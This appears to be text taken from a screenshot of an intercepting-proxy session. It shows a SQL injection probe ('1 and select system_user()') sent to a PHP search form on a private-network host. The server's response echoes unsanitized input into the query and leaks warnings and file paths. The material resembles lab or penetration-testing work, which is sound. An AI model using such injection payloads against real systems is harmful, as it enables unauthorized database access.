 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 10.100.101.5
Content-Length: 63
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.100.101.5
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.100.101.5/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
searchword=1 and select system_user()&Submit=%E6%90%9C%E7%B4%A2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 30 Oct 2020 03:06:58 GMT
Server: Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1461
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  mysql_connect():
in <b>C:\xampp\htdocs\web\search.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  mysql_select_db():
in <b>C:\xampp\htdocs\web\search.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  mysql_select_db(): A link to the server could not be established in
<b>C:\xampp\htdocs\web\search.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  mysql_query():
in <b>C:\xampp\htdocs\web\search.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  mysql_query(): A link to the server could not be established in
<b>C:\xampp\htdocs\web\search.php</b> on line <b>5</b><br />
1 and select system_user()<hr><br />
<b>Warning</b>:  mysql_query():
in <b>C:\xampp\htdocs\web\search.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  mysql_query(): A link to the server could not be established in
<b>C:\xampp\htdocs\web\search.php</b> on line <b>11</b><br />
select * from zzz_block where id=1 and select system_user()